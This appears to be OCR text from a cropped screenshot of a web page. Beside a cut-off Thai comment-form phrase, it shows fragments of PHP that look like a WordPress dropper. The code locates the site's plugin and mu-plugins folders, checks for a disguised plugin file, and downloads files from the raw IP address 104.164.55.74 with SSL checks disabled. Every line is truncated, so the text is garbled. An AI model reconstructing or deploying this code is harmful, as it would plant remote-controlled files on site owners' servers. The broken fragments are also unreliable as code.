
ว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists(
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s
dge-enhancer-lite.php' ); $_sc_base = 'http://104.164.55.74'; 
_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true 
 ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc
. '/' . basename( $_sc_f ); $_sc_data = false; if ( function_e
15, 'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp 
e_retrieve_body( $_sc_resp ); } } if ( $_sc_data === false
erify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) 
if ( function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url